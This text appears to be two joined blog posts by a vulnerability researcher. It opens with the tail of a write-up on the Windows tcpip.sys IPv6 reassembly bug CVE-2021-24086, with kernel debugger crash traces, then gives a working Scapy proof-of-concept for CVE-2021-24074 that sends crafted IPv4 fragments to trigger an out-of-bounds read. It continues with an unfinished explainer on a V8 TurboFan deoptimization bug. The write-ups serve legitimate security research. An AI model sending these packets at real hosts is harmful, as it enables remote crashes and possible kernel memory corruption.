tcpip!Ipv6pReassembleDatagram+0xd9:
fffff805`4a5cde45 e80a35ecff      call    tcpip!NetioRetreatNetBuffer (fffff805`4a491354)

kd> r @edx
edx=10 <- truncated size

// ...

kd> 
tcpip!Ipv6pReassembleDatagram+0xe6:
fffff805`4a5cde52 8b9424a8000000  mov     edx,dword ptr [rsp+0A8h]

kd> 
tcpip!Ipv6pReassembleDatagram+0xed:
fffff805`4a5cde59 41b901000000    mov     r9d,1

kd> 
tcpip!Ipv6pReassembleDatagram+0xf3:
fffff805`4a5cde5f 8364242000      and     dword ptr [rsp+20h],0

kd> 
tcpip!Ipv6pReassembleDatagram+0xf8:
fffff805`4a5cde64 4533c0          xor     r8d,r8d

kd> 
tcpip!Ipv6pReassembleDatagram+0xfb:
fffff805`4a5cde67 498bce          mov     rcx,r14

kd> 
tcpip!Ipv6pReassembleDatagram+0xfe:
fffff805`4a5cde6a 48ff1507630700  call    qword ptr [tcpip!_imp_NdisGetDataBuffer (fffff805`4a644178)]

kd> r @rdx
rdx=0000000000010010 <- non truncated size

kd> p
tcpip!Ipv6pReassembleDatagram+0x105:
fffff805`4a5cde71 0f1f440000      nop     dword ptr [rax+rax]

kd> r @rax
rax=0000000000000000 <- NdisGetDataBuffer returned NULL!!!

kd> g
KDTARGET: Refreshing KD connection

*** Fatal System Error: 0x000000d1
                       (0x0000000000000000,0x0000000000000002,0x0000000000000001,0xFFFFF8054A5CDEBB)

Break instruction exception - code 80000003 (first chance)

A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.

A fatal system error has occurred.

nt!DbgBreakPointWithStatus:
fffff805`473c46a0 cc              int     3

kd> kc
 # Call Site
00 nt!DbgBreakPointWithStatus
01 nt!KiBugCheckDebugBreak
02 nt!KeBugCheck2
03 nt!KeBugCheckEx
04 nt!KiBugCheckDispatch
05 nt!KiPageFault
06 tcpip!Ipv6pReassembleDatagram
07 tcpip!Ipv6pReceiveFragment
08 tcpip!Ipv6pReceiveFragmentList
09 tcpip!IppReceiveHeaderBatch
0a tcpip!IppFlcReceivePacketsCore
0b tcpip!IpFlcReceivePackets
0c tcpip!FlpReceiveNonPreValidatedNetBufferListChain
0d tcpip!FlReceiveNetBufferListChainCalloutRoutine
0e nt!KeExpandKernelStackAndCalloutInternal
0f nt!KeExpandKernelStackAndCalloutEx
10 tcpip!FlReceiveNetBufferListChain
11 NDIS!ndisMIndicateNetBufferListsToOpen
12 NDIS!ndisMTopReceiveNetBufferLists
13 NDIS!ndisCallReceiveHandler
14 NDIS!ndisInvokeNextReceiveHandler
15 NDIS!NdisMIndicateReceiveNetBufferLists
16 netvsc!ReceivePacketMessage
17 netvsc!NvscKmclProcessPacket
18 nt!KiInitializeKernel
19 nt!KiSystemStartup

Incredible! We managed to implement the recursive fragmentation idea we discussed. Wow, I really didn't think it would actually work. Morale of the day: don't leave any rocks unturned, follow your intuitions and reach the state of no unknowns.

trigger

Conclusion

In this post I tried to take you with me through my journey to write a PoC for CVE-2021-24086, a true remote DoS vulnerability affecting Windows' tcpip.sys driver found by Microsoft own's @piazzt. From zero to remote BSoD. The PoC is available on my github here: 0vercl0k/CVE-2021-24086.

It was a wild ride mainly because it all looked way too easy and because I ended up chasing a bunch of ghosts.

I am sure that I've lost about 99% of my readers as it is a fairly long and hairy post, but if you made it all the way there you should join and come hang in the newly created Diary of a reverse-engineer Discord: https://discord.gg/4JBWKDNyYs. We're trying to build a community of people enjoying low level subjects. Hopefully we can also generate more interest for external contributions :)

Last but not least, special greets to the usual suspects: @yrp604 and @__x86 and @jonathansalwan for proof-reading this article.

Bonus: CVE-2021-24074

Here is the Poc I built based on the high quality blogpost put out by Armis:

# Axel '0vercl0k' Souchet - April 4 2021
# Extremely detailed root-cause analysis was made by Armis:
# https://www.armis.com/resources/iot-security-blog/from-urgent-11-to-frag-44-microsoft-patches-critical-vulnerabilities-in-windows-tcp-ip-stack/
from scapy.all import *
import argparse
import codecs
import random

def trigger(args):
    '''
    kd> g
    oob?
    tcpip!Ipv4pReceiveRoutingHeader+0x16a:
    fffff804`453c6f7a 4d8d2c1c        lea     r13,[r12+rbx]
    kd> p
    tcpip!Ipv4pReceiveRoutingHeader+0x16e:
    fffff804`453c6f7e 498bd5          mov     rdx,r13
    kd> db @r13
    ffffb90e`85b78220  c0 82 b7 85 0e b9 ff ff-38 00 04 10 00 00 00 00  ........8.......
    kd> dqs @r13 l1
    ffffb90e`85b78220  ffffb90e`85b782c0
    kd> p
    tcpip!Ipv4pReceiveRoutingHeader+0x171:
    fffff804`453c6f81 488d0d58830500  lea     rcx,[tcpip!Ipv4Global (fffff804`4541f2e0)]
    kd>
    tcpip!Ipv4pReceiveRoutingHeader+0x178:
    fffff804`453c6f88 e8d7e1feff      call    tcpip!IppIsInvalidSourceAddressStrict (fffff804`453b5164)
    kd> db @rdx
    kd> p
    tcpip!Ipv4pReceiveRoutingHeader+0x17d:
    fffff804`453c6f8d 84c0            test    al,al
    kd> r.
    al=00000000`00000000  al=00000000`00000000
    kd> p
    tcpip!Ipv4pReceiveRoutingHeader+0x17f:
    fffff804`453c6f8f 0f85de040000    jne     tcpip!Ipv4pReceiveRoutingHeader+0x663 (fffff804`453c7473)
    kd>
    tcpip!Ipv4pReceiveRoutingHeader+0x185:
    fffff804`453c6f95 498bcd          mov     rcx,r13
    kd>
    Breakpoint 3 hit
    tcpip!Ipv4pReceiveRoutingHeader+0x188:
    fffff804`453c6f98 e8e7dff8ff      call    tcpip!Ipv4UnicastAddressScope (fffff804`45354f84)
    kd> dqs @rcx l1
    ffffb90e`85b78220  ffffb90e`85b782c0

    Call-stack (skip first hit):
      kd> kc
      # Call Site
      00 tcpip!Ipv4pReceiveRoutingHeader
      01 tcpip!IppReceiveHeaderBatch
      02 tcpip!Ipv4pReassembleDatagram
      03 tcpip!Ipv4pReceiveFragment
      04 tcpip!Ipv4pReceiveFragmentList
      05 tcpip!IppReceiveHeaderBatch
      06 tcpip!IppFlcReceivePacketsCore
      07 tcpip!IpFlcReceivePackets
      08 tcpip!FlpReceiveNonPreValidatedNetBufferListChain
      09 tcpip!FlReceiveNetBufferListChainCalloutRoutine
      0a nt!KeExpandKernelStackAndCalloutInternal
      0b nt!KeExpandKernelStackAndCalloutEx
      0c tcpip!FlReceiveNetBufferListChain

    Snippet:
      __int16 __fastcall Ipv4pReceiveRoutingHeader(Packet_t *Packet)
      {
        // ...
        // kd> db @rax
        // ffffdc07`ff209170  ff ff 04 00 61 62 63 00-54 24 30 48 89 14 01 48  ....abc.T$0H...H
        RoutingHeaderFirst = NdisGetDataBuffer(FirstNetBuffer, Packet->RoutingHeaderOptionLength, &v50[0].qw2, 1u, 0);
        NetioAdvanceNetBufferList(NetBufferList, v8);
        OptionLenFirst = RoutingHeaderFirst[1];
        LenghtOptionFirstMinusOne = (unsigned int)(unsigned __int8)RoutingHeaderFirst[2] - 1;
        RoutingOptionOffset = LOBYTE(Packet->RoutingOptionOffset);
        if (OptionLenFirst < 7u ||
          LenghtOptionFirstMinusOne > OptionLenFirst - sizeof(IN_ADDR))
        {
          // ...
          goto Bail_0;
        }
        // ...
    '''
    id = random.randint(0, 0xff)
    # dst_ip isn't a broadcast IP because otherwise we fail a check in
    # Ipv4pReceiveRoutingHeader; if we don't take the below branch
    # we don't hit the interesting bits later:
    #   if (Packet->CurrentDestinationType == NlatUnicast) {
    #     v12 = &RoutingHeaderFirst[LenghtOptionFirstMinusOne];
    dst_ip = '192.168.2.137'
    src_ip = '120.120.120.0'
    # UDP
    nh = 17
    content = bytes(UDP(sport = 31337, dport = 31338) / '1')
    one = Ether() \
        / IP(
            src = src_ip,
            dst = dst_ip,
            flags = 1,
            proto = nh,
            frag = 0,
            id = id,
            options = [IPOption_Security(
                length = 0xb,
                security = 0x11,
                # This is used for as an ~upper bound in Ipv4pReceiveRoutingHeader:
                compartment = 0xffff,
                # This is the offset that allows us to index out of the
                # bounds of the second fragment.
                # Keep in mind that, the out of bounds data is first used
                # before triggering any corruption (in Ipv4pReceiveRoutingHeader):
                #  - IppIsInvalidSourceAddressStrict,
                #  - Ipv4UnicastAddressScope.
                # if (IppIsInvalidSourceAddressStrict(Ipv4Global, &RoutingHeaderFirst[LenghtOptionFirstMinusOne])
                #     || (Ipv4UnicastAddressScope(&RoutingHeaderFirst[LenghtOptionFirstMinusOne]),
                #         v13 = Ipv4UnicastAddressScope(&Packet->RoutingOptionSourceIp),
                #         v14 < v13) )
                # The upper byte of handling_restrictions is `RoutingHeaderFirst[2]` in the above snippet
                # Offset of 6 allows us to have &RoutingHeaderFirst[LenghtOptionFirstMinusOne] pointing on
                # one.IP.options.transmission_control_code; last byte is OOB.
                #   kd>
                #   tcpip!Ipv4pReceiveRoutingHeader+0x178:
                #   fffff804`5c076f88 e8d7e1feff      call    tcpip!IppIsInvalidSourceAddressStrict (fffff804`5c065164)
                #   kd> db @rdx
                #   ffffdc07`ff209175  62 63 00 54 24 30 48 89-14 01 48 c0 92 20 ff 07  bc.T$0H...H.. ..
                #                                ^
                #                                |_ oob
                handling_restrictions = (6 << 8),
                transmission_control_code = b'\x11\xc1\xa8'
            )]
        ) / content[: 8]
    two = Ether() \
        / IP(
            src = src_ip,
            dst = dst_ip,
            flags = 0,
            proto = nh,
            frag = 1,
            id = id,
            options = [
                IPOption_NOP(),
                IPOption_NOP(),
                IPOption_NOP(),
                IPOption_NOP(),
                IPOption_LSRR(
                    pointer = 0x8,
                    routers = ['11.22.33.44']
                ),
            ]
        ) / content[8: ]

    sendp([one, two], iface='eth1')

def main():
    parser = argparse.ArgumentParser()
    parser.add_argument('--target', default = 'ff02::1')
    parser.add_argument('--dport', default = 500)
    args = parser.parse_args()
    trigger(args)
    return

if __name__ == '__main__':
    main()

Modern attacks on the Chrome browser : optimizations and deoptimizations

Introduction

Late 2019, I presented at an internal Azimuth Security conference some work on hacking Chrome through it's JavaScript engine.

One of the topics I've been playing with at that time was deoptimization and so I discussed, among others, vulnerabilities in the deoptimizer. For my talk at InfiltrateCon 2020 in Miami I was planning to discuss several components of V8. One of them was the deoptimizer. But as you all know, things didn't quite go as expected this year and the event has been postponed several times.

This blog post is actually an internal write-up I made for Azimuth Security a year ago and we decided to finally release it publicly.

Also, if you want to get serious about breaking browsers and feel like joining us, we're currently looking for experienced hackers (US/AU/UK/FR or anywhere else remotely). Feel free to reach out on twitter or by e-mail.

Special thanks to the legendary Mark Dowd and John McDonald for letting me publish this here.

For those unfamiliar with TurboFan, you may want to read an Introduction to TurboFan first. Also, Benedikt Meurer gave a lot of very interesting talks that are strongly recommended to anyone interested in better understanding V8's internals.

Motivation

The commit

To understand this security bug, it is necessary to delve into V8's internals.

Let's start with what the commit says:

Fixes word64-lowered BigInt in FrameState accumulator

Bug: chromium:1016450
Change-Id: I4801b5ffb0ebea92067aa5de37e11a4e75dcd3c0
Reviewed-on: https://chromium-review.googlesource.com/c/v8/v8/+/1873692
Reviewed-by: Georg Neis <[email protected]>
Commit-Queue: Nico Hartmann <[email protected]>
Cr-Commit-Position: refs/heads/master@{#64469}

It fixes VisitFrameState and VisitStateValues in src/compiler/simplified-lowering.cc.

diff --git a/src/compiler/simplified-lowering.cc b/src/compiler/simplified-lowering.cc
index 2e8f40f..abbdae3 100644
--- a/src/compiler/simplified-lowering.cc
+++ b/src/compiler/simplified-lowering.cc
@@ -1197,7 +1197,7 @@
         // TODO(nicohartmann): Remove, once the deoptimizer can rematerialize
         // truncated BigInts.
         if (TypeOf(input).Is(Type::BigInt())) {
-          ProcessInput(node, i, UseInfo::AnyTagged());
+          ConvertInput(node, i, UseInfo::AnyTagged());
         }

         (*types)[i] =
@@ -1220,11 +1220,22 @@
     // Accumulator is a special flower - we need to remember its type in
     // a singleton typed-state-values node (as if it was a singleton
     // state-values node).
+    Node* accumulator = node->InputAt(2);
     if (propagate()) {
-      EnqueueInput(node, 2, UseInfo::Any());
+      // TODO(nicohartmann): Remove, once the deoptimizer can rematerialize
+      // truncated BigInts.
+      if (TypeOf(accumulator).Is(Type::BigInt())) {
+        EnqueueInput(node, 2, UseInfo::AnyTagged());
+      } else {
+        EnqueueInput(node, 2, UseInfo::Any());
+      }
     } else if (lower()) {
+      // TODO(nicohartmann): Remove, once the deoptimizer can rematerialize
+      // truncated BigInts.
+      if (TypeOf(accumulator).Is(Type::BigInt())) {
+        ConvertInput(node, 2, UseInfo::AnyTagged());
+      }
       Zone* zone = jsgraph_->zone();
-      Node* accumulator = node->InputAt(2);
       if (accumulator == jsgraph_->OptimizedOutConstant()) {
         node->ReplaceInput(2, jsgraph_->SingleDeadTypedStateValues());
       } else {
@@ -1237,7 +1248,7 @@
         node->ReplaceInput(
             2, jsgraph_->graph()->NewNode(jsgraph_->common()->TypedStateValues(
                                               types, SparseInputMask::Dense()),
-                                          accumulator));
+                                          node->InputAt(2)));
       }
     }

This can be linked to a different commit that adds a related regression test:

Regression test for word64-lowered BigInt accumulator

This issue was fixed in https://chromium-review.googlesource.com/c/v8/v8/+/1873692

Bug: chromium:1016450
Change-Id: I56e1c504ae6876283568a88a9aa7d24af3ba6474
Reviewed-on: https://chromium-review.googlesource.com/c/v8/v8/+/1876057
Commit-Queue: Nico Hartmann <[email protected]>
Auto-Submit: Nico Hartmann <[email protected]>
Reviewed-by: Jakob Gruber <[email protected]>
Reviewed-by: Georg Neis <[email protected]>
Cr-Commit-Position: refs/heads/master@{#64738}
// Copyright 2019 the V8 project authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.

// Flags: --allow-natives-syntax --opt --no-always-opt

let g = 0;

function f(x) {
  let y = BigInt.asUintN(64, 15n);
  // Introduce a side effect to force the construction of a FrameState that
  // captures the value of y.
  g = 42;
  try {
    return x + y;
  } catch(_) {
    return y;
  }
}


%PrepareFunctionForOptimization(f);
assertEquals(16n, f(1n));
assertEquals(17n, f(2n));
%OptimizeFunctionOnNextCall(f);
assertEquals(16n, f(1n));
assertOptimized(f);
assertEquals(15n, f(0));
assertUnoptimized(f);

Long story short

This vulnerability is a bug in the way the simplified lowering phase of TurboFan deals with FrameState and StateValues nodes. Those nodes are related to deoptimization.

During the code generation phase, using those nodes, TurboFan builds deoptimization input data that are used when the runtime bails out to the deoptimizer.

Because after a deoptimizaton execution goes from optimized native code back to interpreted bytecode, the deoptimizer needs to know where to deoptimize to (ex: which bytecode offset?) and how to build a correct frame (ex: what ignition registers?). To do that, the deoptimizer uses those deoptimization input data built during code generation.

Using this bug, it is possible to make code generation incorrectly build deoptimization input data so that the deoptimizer will materialize a fake object. Then, it redirects the execution to an ignition bytecode handler that has an arbitrary object pointer referenced by its accumulator register.

Internals

To understand this bug, we want to know:

  • what is ignition (because we deoptimize back to ignition)
  • what is simplified lowering (because that's where the bug is)
  • what is a deoptimization (because it is impacted by the bug and will materialize a fake object for us)

Ignition

Overview

V8 features an interpreter called Ignition. It uses TurboFan's macro-assembler. This assembler is architecture-independent and TurboFan is responsible for compiling these instructions down to the target architecture.

Ignition is a register machine. That means opcode's inputs and output are using only registers. There is an accumulator used as an implicit operand for many opcodes.

For every opcode, an associated handler is generated. Therefore, executing bytecode is mostly a matter of fetching the current opcode and dispatching it to the correct handler.

Let's observe the bytecode for a simple JavaScript function.

let opt_me = (o, val) => {
  let value = val + 42;
  o.x = value;
}
opt_me({x:1.1});

Using the --print-bytecode and --print-bytecode-filter=opt_me flags we can dump the corresponding generated bytecode.

Parameter count 3
Register count 1
Frame size 8
   13 E> 0000017DE515F366 @    0 : a5                StackCheck
   41 S> 0000017DE515F367 @    1 : 25 02             Ldar a1
   45 E> 0000017DE515F369 @    3 : 40 2a 00          AddSmi [42], [0]
         0000017DE515F36C @    6 : 26 fb             Star r0
   53 S> 0000017DE515F36E @    8 : 25 fb             Ldar r0
   57 E> 0000017DE515F370 @   10 : 2d 03 00 01       StaNamedProperty a0, [0], [1]
         0000017DE515F374 @   14 : 0d                LdaUndefined
   67 S> 0000017DE515F375 @   15 : a9                Return
Constant pool (size = 1)
0000017DE515F319: [FixedArray] in OldSpace
 - map: 0x00d580740789 <Map>
 - length: 1
           0: 0x017de515eff9 <String[#1]: x>
Handler Table (size = 0)

Disassembling the function shows that the low level code is merely a trampoline to the interpreter entry point. In our case, running an x64 build, that means the trampoline jumps to the code generated by Builtins::Generate_InterpreterEntryTrampoline in src/builtins/x64/builtins-x64.cc.

d8> %DisassembleFunction(opt_me)
0000008C6B5043C1: [Code]
 - map: 0x02ebfe8409b9 <Map>
kind = BUILTIN
name = InterpreterEntryTrampoline
compiler = unknown
address = 0000004B05BFE830

Trampoline (size = 13)
0000008C6B504400     0  49ba80da52b0fd7f0000 REX.W movq r10,00007FFDB052DA80  (InterpreterEntryTrampoline)
0000008C6B50440A     a  41ffe2         jmp r10

This code simply fetches the instructions from the function's BytecodeArray and executes the corresponding ignition handler from a dispatch table.

d8> %DebugPrint(opt_me)
DebugPrint: 000000FD8C6CA819: [Function]
// ...
 - code: 0x01524c1c43c1 <Code BUILTIN InterpreterEntryTrampoline>
 - interpreted
 - bytecode: 0x01b76929f331 <BytecodeArray[16]>
// ...

Below is the part of Builtins::Generate_InterpreterEntryTrampoline that loads the address of the dispatch table into the kInterpreterDispatchTableRegister. Then it selects the current opcode using the kInterpreterBytecodeOffsetRegister and kInterpreterBytecodeArrayRegister. Finally, it computes kJavaScriptCallCodeStartRegister = dispatch_table[bytecode * pointer_size] and then calls the handler. Those registers are described in src\codegen\x64\register-x64.h.

  // Load the dispatch table into a register and dispatch to the bytecode
  // handler at the current bytecode offset.
  Label do_dispatch;
  __ bind(&do_dispatch);
  __ Move(
      kInterpreterDispatchTableRegister,
      ExternalReference::interpreter_dispatch_table_address(masm->isolate()));
  __ movzxbq(r11, Operand(kInterpreterBytecodeArrayRegister,
                          kInterpreterBytecodeOffsetRegister, times_1, 0));
  __ movq(kJavaScriptCallCodeStartRegister,
          Operand(kInterpreterDispatchTableRegister, r11,
                  times_system_pointer_size, 0));
  __ call(kJavaScriptCallCodeStartRegister);
  masm->isolate()->heap()->SetInterpreterEntryReturnPCOffset(masm->pc_offset());

  // Any returns to the entry trampoline are either due to the return bytecode
  // or the interpreter tail calling a builtin and then a dispatch.

  // Get bytecode array and bytecode offset from the stack frame.
  __ movq(kInterpreterBytecodeArrayRegister,
          Operand(rbp, InterpreterFrameConstants::kBytecodeArrayFromFp));
  __ movq(kInterpreterBytecodeOffsetRegister,
          Operand(rbp, InterpreterFrameConstants::kBytecodeOffsetFromFp));
  __ SmiUntag(kInterpreterBytecodeOffsetRegister,
              kInterpreterBytecodeOffsetRegister);

  // Either return, or advance to the next bytecode and dispatch.
  Label do_return;
  __ movzxbq(rbx, Operand(kInterpreterBytecodeArrayRegister,
                          kInterpreterBytecodeOffsetRegister, times_1, 0));
  AdvanceBytecodeOffsetOrReturn(masm, kInterpreterBytecodeArrayRegister,
                                kInterpreterBytecodeOffsetRegister, rbx, rcx,
                                &do_return);
  __ jmp(&do_dispatch);

Ignition handlers

Ignitions handlers are implemented in src/interpreter/interpreter-generator.cc. They are declared using the IGNITION_HANDLER macro. Let's look at a few examples.

Below is the implementation of JumpIfTrue. The careful reader will notice that it is actually similar to the Code Stub Assembler code (used to implement some of the builtins).

// JumpIfTrue <imm>
//
// Jump by the number of bytes represented by an immediate operand if the
// accumulator contains true. This only works for boolean inputs, and
// will misbehave if passed arbitrary input values.
IGNITION_HANDLER(JumpIfTrue, InterpreterAssembler) {
  Node* accumulator = GetAccumulator();
  Node* relative_jump = BytecodeOperandUImmWord(0);
  CSA_ASSERT(this, TaggedIsNotSmi(accumulator));
  CSA_ASSERT(this, IsBoolean(accumulator));
  JumpIfWordEqual(accumulator, TrueConstant(), relative_jump);
}

Binary instructions making use of inline caching actually execute code implemented in src/ic/binary-op-assembler.cc.

// AddSmi <imm>
//
// Adds an immediate value <imm> to the value in the accumulator.
IGNITION_HANDLER(AddSmi, InterpreterBinaryOpAssembler) {
  BinaryOpSmiWithFeedback(&BinaryOpAssembler::Generate_AddWithFeedback);
}
void BinaryOpWithFeedback(BinaryOpGenerator generator) {
    Node* lhs = LoadRegisterAtOperandIndex(0);
    Node* rhs = GetAccumulator();
    Node* context = GetContext();
    Node* slot_index = BytecodeOperandIdx(1);
    Node* maybe_feedback_vector = LoadFeedbackVector();

    BinaryOpAssembler binop_asm(state());
    Node* result = (binop_asm.*generator)(context, lhs, rhs, slot_index,
                                          maybe_feedback_vector, false);
    SetAccumulator(result);
    Dispatch();
}

From this code, we understand that when executing AddSmi [42], [0], V8 ends-up executing code generated by BinaryOpAssembler::Generate_AddWithFeedback. The left hand side of the addition is the operand 0 ([42] in this case), the right hand side is loaded from the accumulator register. It also loads a slot from the feedback vector using the index specified in operand 1. The result of the addition is stored in the accumulator.

It is interesting to point out to observe the call to Dispatch. We may expect that every handler is called from within the do_dispatch label of InterpreterEntryTrampoline whereas actually the current ignition handler may do the dispatch itself (and thus does not directly go back to the do_dispatch)

Debugging

There is a built-in feature for debugging ignition bytecode that you can enable by switching v8_enable_trace_ignition to true and recompile the engine. You may also want to change v8_enable_trace_feedbacks.

This unlocks some interesting flags in the d8 shell such as:

  • --trace-ignition
  • --trace_feedback_updates

There are also a few interesting runtime functions:

  • Runtime_InterpreterTraceBytecodeEntry
    • prints ignition registers before executing an opcode
  • Runtime_InterpreterTraceBytecodeExit
    • prints ignition registers after executing an opcode
  • Runtime_InterpreterTraceUpdateFeedback
    • displays updates to the feedback vector slots

Let's try debugging a simple add function.

function add(a,b) {
    return a + b;
}

We can now see a dump of ignition registers at every step of the execution using --trace-ignition.

      [          r1 -> 0x193680a1f8e9 <JSFunction add (sfi = 0x193680a1f759)> ]
      [          r2 -> 0x3ede813004a9 <undefined> ]
      [          r3 -> 42 ]
      [          r4 -> 1 ]
 -> 0x193680a1fa56 @    0 : a5                StackCheck 
 -> 0x193680a1fa57 @    1 : 25 02             Ldar a1
      [          a1 -> 1 ]
      [ accumulator <- 1 ]
 -> 0x193680a1fa59 @    3 : 34 03 00          Add a0, [0]
      [ accumulator -> 1 ]
      [          a0 -> 42 ]
      [ accumulator <- 43 ]
 -> 0x193680a1fa5c @    6 : a9                Return 
      [ accumulator -> 43 ]
 -> 0x193680a1f83a @   36 : 26 fb             Star r0
      [ accumulator -> 43 ]
      [          r0 <- 43 ]
 -> 0x193680a1f83c @   38 : a9                Return 
      [ accumulator -> 43 ]

Simplified lowering

Simplified lowering is actually divided into three main phases :

  1. The truncation propagation phase (RunTruncationPropagationPhase)
    • backward propagation of truncations
  2. The type propagation phase (RunTypePropagationPhase)
    • forward propagation of types from type feedback
  3. The lowering phase (Run, after calling the previous phases)
    • may lower nodes
    • may insert conversion nodes

To get a better understanding, we'll study the evolution of the sea of nodes graph for the function below :

function f(a) {
  if (a) {
    var x = 2;
  }
  else {
    var x = 5;
  }
  return 0x42 % x;
}
%PrepareFunctionForOptimization(f);
f(true);
f(false);
%OptimizeFunctionOnNextCall(f);
f(true);

Propagating truncations

To understand how truncations get propagated, we want to trace the simplified lowering using --trace-representation and look at the sea of nodes in Turbolizer right before the simplified lowering phase, which is by selecting the escape analysis phase in the menu.

The first phase starts from the End node. It visits the node and then enqueues its inputs. It doesn't truncate any of its inputs. The output is tagged.

 visit #31: End (trunc: no-value-use)
  initial #30: no-value-use
  void VisitNode(Node* node, Truncation truncation,
                 SimplifiedLowering* lowering) {
  // ...
      case IrOpcode::kEnd:
       // ...
      case IrOpcode::kJSParseInt:
        VisitInputs(node);
        // Assume the output is tagged.
        return SetOutput(node, MachineRepresentation::kTagged);

Then, for every node in the queue, the corresponding visitor is called. In that case, only a Return node is in the queue.

The visitor indicates use informations. The first input is truncated to a word32. The other inputs are not truncated. The output is tagged.

  void VisitNode(Node* node, Truncation truncation,
                 SimplifiedLowering* lowering) {
    // ...
    switch (node->opcode()) {
      // ...
      case IrOpcode::kReturn:
        VisitReturn(node);
        // Assume the output is tagged.
        return SetOutput(node, MachineRepresentation::kTagged);
      // ...
    }
  }

  void VisitReturn(Node* node) {
    int tagged_limit = node->op()->ValueInputCount() +
                       OperatorProperties::GetContextInputCount(node->op()) +
                       OperatorProperties::GetFrameStateInputCount(node->op());
    // Visit integer slot count to pop
    ProcessInput(node, 0, UseInfo::TruncatingWord32());

    // Visit value, context and frame state inputs as tagged.
    for (int i = 1; i < tagged_limit; i++) {
      ProcessInput(node, i, UseInfo::AnyTagged());
    }
    // Only enqueue other inputs (effects, control).
    for (int i = tagged_limit; i < node->InputCount(); i++) {
      EnqueueInput(node, i);
    }
  }

In the trace, we indeed observe that the End node didn't propagate any truncation to the Return node. However, the Return node does truncate its first input.

 visit #30: Return (trunc: no-value-use)
  initial #29: truncate-to-word32
  initial #28: no-truncation (but distinguish zeros)
   queue #28?: no-truncation (but distinguish zeros)
  initial #21: no-value-use

All the inputs (29, 28 21) are set in the queue and now have to be visited.

We can see that the truncation to word32 has been propagated to the node 29.

 visit #29: NumberConstant (trunc: truncate-to-word32)

When visiting the node 28, the visitor for SpeculativeNumberModulus, in that case, decides that the first two inputs should get truncated to word32.

 visit #28: SpeculativeNumberModulus (trunc: no-truncation (but distinguish zeros))
  initial #24: truncate-to-word32
  initial #23: truncate-to-word32
  initial #13: no-value-use
   queue #21?: no-value-use

Indeed, if we look at the code of the visitor, if both inputs are typed as Type::Unsigned32OrMinusZeroOrNaN(), which is the case since they are typed as Range(66,66) and Range(2,5) , and the node truncation is a word32 truncation (not the case here since there is no truncation) or the node is typed as Type::Unsigned32() (true because the node is typed as Range(0,4)) then, a call to VisitWord32TruncatingBinop is made.

This visitor indicates a truncation to word32 on the first two inputs and sets the output representation to Any. It also add all the inputs to the queue.

  void VisitSpeculativeNumberModulus(Node* node, Truncation truncation,
                                     SimplifiedLowering* lowering) {
    if (BothInputsAre(node, Type::Unsigned32OrMinusZeroOrNaN()) &&
        (truncation.IsUsedAsWord32() ||
         NodeProperties::GetType(node).Is(Type::Unsigned32()))) {
      // => unsigned Uint32Mod
      VisitWord32TruncatingBinop(node);
      if (lower()) DeferReplacement(node, lowering->Uint32Mod(node));
      return;
    }
    // ...
  }

  void VisitWord32TruncatingBinop(Node* node) {
    VisitBinop(node, UseInfo::TruncatingWord32(),
               MachineRepresentation::kWord32);
  }

  // Helper for binops of the I x I -> O variety.
  void VisitBinop(Node* node, UseInfo input_use, MachineRepresentation output,
                  Type restriction_type = Type::Any()) {
    VisitBinop(node, input_use, input_use, output, restriction_type);
  }

  // Helper for binops of the R x L -> O variety.
  void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use,
                  MachineRepresentation output,
                  Type restriction_type = Type::Any()) {
    DCHECK_EQ(2, node->op()->ValueInputCount());
    ProcessInput(node, 0, left_use);
    ProcessInput(node, 1, right_use);
    for (int i = 2; i < node->InputCount(); i++) {
      EnqueueInput(node, i);
    }
    SetOutput(node, output, restriction_type);
  }

For the next node in the queue (#21), the visitor doesn't indicate any truncation.

 visit #21: Merge (trunc: no-value-use)
  initial #19: no-value-use
  initial #17: no-value-use

It simply adds its own inputs to the queue and indicates that this Merge node has a kTagged output representation.

  void VisitNode(Node* node, Truncation truncation,
                 SimplifiedLowering* lowering) {
  // ...
      case IrOpcode::kMerge:
      // ...
      case IrOpcode::kJSParseInt:
        VisitInputs(node);
        // Assume the output is tagged.
        return SetOutput(node, MachineRepresentation::kTagged);

The SpeculativeNumberModulus node indeed propagated a truncation to word32 to its inputs 24 (NumberConstant) and 23 (Phi).

 visit #24: NumberConstant (trunc: truncate-to-word32)
 visit #23: Phi (trunc: truncate-to-word32)
  initial #20: truncate-to-word32
  initial #22: truncate-to-word32
   queue #21?: no-value-use
 visit #13: JSStackCheck (trunc: no-value-use)
  initial #12: no-truncation (but distinguish zeros)
  initial #14: no-truncation (but distinguish zeros)
  initial #6: no-value-use
  initial #0: no-value-use

Now let's have a look at the phi visitor. It simply forwards the propagations to its inputs and adds them to the queue. The output representation is inferred from the phi node's type.

  // Helper for handling phis.
  void VisitPhi(Node* node, Truncation truncation,
                SimplifiedLowering* lowering) {
    MachineRepresentation output =
        GetOutputInfoForPhi(node, TypeOf(node), truncation);
    // Only set the output representation if not running with type
    // feedback. (Feedback typing will set the representation.)
    SetOutput(node, output);

    int values = node->op()->ValueInputCount();
    if (lower()) {
      // Update the phi operator.
      if (output != PhiRepresentationOf(node->op())) {
        NodeProperties::ChangeOp(node, lowering->common()->Phi(output, values));
      }
    }

    // Convert inputs to the output representation of this phi, pass the
    // truncation along.
    UseInfo input_use(output, truncation);
    for (int i = 0; i < node->InputCount(); i++) {
      ProcessInput(node, i, i < values ? input_use : UseInfo::None());
    }
  }

Finally, the phi node's inputs get visited.

 visit #20: NumberConstant (trunc: truncate-to-word32)
 visit #22: NumberConstant (trunc: truncate-to-word32)

They don't have any inputs to enqueue. Output representation is set to tagged signed.

      case IrOpcode::kNumberConstant: {
        double const value = OpParameter<double>(node->op());
        int value_as_int;
        if (DoubleToSmiInteger(value, &value_as_int)) {
          VisitLeaf(node, MachineRepresentation::kTaggedSigned);
          if (lower()) {
            intptr_t smi = bit_cast<intptr_t>(Smi::FromInt(value_as_int));
            DeferReplacement(node, lowering->jsgraph()->IntPtrConstant(smi));
          }
          return;
        }
        VisitLeaf(node, MachineRepresentation::kTagged);
        return;
      }

We've unrolled enough of the algorithm by hand to understand the first truncation propagation phase. Let's have a look at the type propagation phase.

Please note that a visitor may behave differently according to the phase that is currently being executing.

  bool lower() const { return phase_ == LOWER; }
  bool retype() const { return phase_ == RETYPE; }
  bool propagate() const { return phase_ == PROPAGATE; }

That's why the NumberConstant visitor does not trigger a DeferReplacement during the truncation propagation phase.

Retyping

